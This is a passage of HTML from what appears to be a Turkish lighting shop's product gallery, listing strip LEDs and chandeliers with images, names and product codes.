                   <a href="/urunresim/sled3.jpg" id="ContentPlaceHolder1_dl_detay_A1_22" rel="lightbox[Brussels]" data-lightbox="/urunresim/sled3.jpg" title="Serit Led 3">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_22" src="/urunresim/sled3.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_22">Serit Led 3</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_22">3</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/sled4.jpg" id="ContentPlaceHolder1_dl_detay_A1_23" rel="lightbox[Brussels]" data-lightbox="/urunresim/sled4.jpg" title="Serit Led 4">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_23" src="/urunresim/sled4.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_23">Serit Led 4</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_23">4</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/21.jpg" id="ContentPlaceHolder1_dl_detay_A1_24" rel="lightbox[Brussels]" data-lightbox="/urunresim/21.jpg" title="Avize 21">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_24" src="/urunresim/21.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_24">Avize 21</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_24">LU021</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/22.jpg" id="ContentPlaceHolder1_dl_detay_A1_25" rel="lightbox[Brussels]" data-lightbox="/urunresim/22.jpg" title="Avize 22">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_25" src="/urunresim/22.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_25">Avize 22</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_25">LU022</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/23.jpg" id="ContentPlaceHolder1_dl_detay_A1_26" rel="lightbox[Brussels]" data-lightbox="/urunresim/23.jpg" title="Avize 23">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_26" src="/urunresim/23.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_26">Avize 23</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_26">LU023</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/24.jpg" id="ContentPlaceHolder1_dl_detay_A1_27" rel="lightbox[Brussels]" data-lightbox="/urunresim/24.jpg" title="Avize 24">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_27" src="/urunresim/24.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_27">Avize 24</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_27">LU0214</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/25.jpg" id="ContentPlaceHolder1_dl_detay_A1_28" rel="lightbox[Brussels]" data-lightbox="/urunresim/25.jpg" title="Avize 25">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_28" src="/urunresim/25.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_28">Avize 25</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_28">LU025</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/26.jpg" id="ContentPlaceHolder1_dl_detay_A1_29" rel="lightbox[Brussels]" data-lightbox="/urunresim/26.jpg" title="Avize 26">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_29" src="/urunresim/26.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_29">Avize 26</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_29">LU026</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/27.jpg" id="ContentPlaceHolder1_dl_detay_A1_30" rel="lightbox[Brussels]" data-lightbox="/urunresim/27.jpg" title="Avize 27">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_30" src="/urunresim/27.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_30">Avize 27</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_30">LU027</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/28.jpg" id="ContentPlaceHolder1_dl_detay_A1_31" rel="lightbox[Brussels]" data-lightbox="/urunresim/28.jpg" title="Avize 28">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_31" src="/urunresim/28.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_31">Avize 28</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_31">LU028</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/29.jpg" id="ContentPlaceHolder1_dl_detay_A1_32" rel="lightbox[Brussels]" data-lightbox="/urunresim/29.jpg" title="Avize 29">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_32" src="/urunresim/29.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_32">Avize 29</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_32">LU029</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/30.jpg" id="ContentPlaceHolder1_dl_detay_A1_33" rel="lightbox[Brussels]" data-lightbox="/urunresim/30.jpg" title="Avize 30">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_33" src="/urunresim/30.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_33">Avize 30</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_33">LU030</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/31.jpg" id="ContentPlaceHolder1_dl_detay_A1_34" rel="lightbox[Brussels]" data-lightbox="/urunresim/31.jpg" title="Avize 31">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_34" src="/urunresim/31.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_34">Avize 31</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_34">LU031</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/32.jpg" id="ContentPlaceHolder1_dl_detay_A1_35" rel="lightbox[Brussels]" data-lightbox="/urunresim/32.jpg" title="Avize 32">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_35" src="/urunresim/32.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_35">Avize 32</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_35">LU032</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/33.jpg" id="ContentPlaceHolder1_dl_detay_A1_36" rel="lightbox[Brussels]" data-lightbox="/urunresim/33.jpg" title="Avize 33">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_36" src="/urunresim/33.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_36">Avize 33</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_36">LU033</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/34.jpg" id="ContentPlaceHolder1_dl_detay_A1_37" rel="lightbox[Brussels]" data-lightbox="/urunresim/34.jpg" title="Avize 34">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_37" src="/urunresim/34.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_37">Avize 34</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_37">LU034</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/138.jpg" id="ContentPlaceHolder1_dl_detay_A1_38" rel="lightbox[Brussels]" data-lightbox="/urunresim/138.jpg" title="Avize 138">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_38" src="/urunresim/138.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_38">Avize 138</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_38">LU138</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/139.jpg" id="ContentPlaceHolder1_dl_detay_A1_39" rel="lightbox[Brussels]" data-lightbox="/urunresim/139.jpg" title="Avize 139">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_39" src="/urunresim/139.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_39">Avize 139</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_39">LU139</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu001.jpg" id="ContentPlaceHolder1_dl_detay_A1_40" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu001.jpg" title="LED Avize 1">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_40" src="/urunresim/mu001.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_40">LED Avize 1</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_40">MU001</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu002.jpg" id="ContentPlaceHolder1_dl_detay_A1_41" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu002.jpg" title="LED Avize 2">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_41" src="/urunresim/mu002.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_41">LED Avize 2</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_41">MU002</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu003.jpg" id="ContentPlaceHolder1_dl_detay_A1_42" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu003.jpg" title="LED Avize 3">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_42" src="/urunresim/mu003.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_42">LED Avize 3</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_42">MU003</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu004.jpg" id="ContentPlaceHolder1_dl_detay_A1_43" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu004.jpg" title="LED Avize 4">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_43" src="/urunresim/mu004.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_43">LED Avize 4</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_43">MU004</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu005.jpg" id="ContentPlaceHolder1_dl_detay_A1_44" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu005.jpg" title="LED Avize 5">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_44" src="/urunresim/mu005.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_44">LED Avize 5</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_44">MU005</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu006.jpg" id="ContentPlaceHolder1_dl_detay_A1_45" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu006.jpg" title="LED Avize 6">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_45" src="/urunresim/mu006.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_45">LED Avize 6</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_45">MU006</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu007.jpg" id="ContentPlaceHolder1_dl_detay_A1_46" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu007.jpg" title="LED Avize 7">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_46" src="/urunresim/mu007.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_46">LED Avize 7</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_46">MU007</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu008.jpg" id="ContentPlaceHolder1_dl_detay_A1_47" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu008.jpg" title="LED Avize 8">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_47" src="/urunresim/mu008.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_47">LED Avize 8</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_47">MU008</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu009.jpg" id="ContentPlaceHolder1_dl_detay_A1_48" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu009.jpg" title="LED Avize 9">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_48" src="/urunresim/mu009.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_48">LED Avize 9</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_48">MU009</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu010.jpg" id="ContentPlaceHolder1_dl_detay_A1_49" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu010.jpg" title="LED Avize 10">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_49" src="/urunresim/mu010.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_49">LED Avize 10</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_49">MU010</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu011.jpg" id="ContentPlaceHolder1_dl_detay_A1_50" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu011.jpg" title="LED Avize 11">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_50" src="/urunresim/mu011.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_50">LED Avize 11</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_50">MU011</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu012.jpg" id="ContentPlaceHolder1_dl_detay_A1_51" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu012.jpg" title="LED Avize 12">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_51" src="/urunresim/mu012.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_51">LED Avize 12</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_51">MU012</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu013.jpg" id="ContentPlaceHolder1_dl_detay_A1_52" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu013.jpg" title="LED Avize 13">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_52" src="/urunresim/mu013.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_52">LED Avize 13</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_52">MU013</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
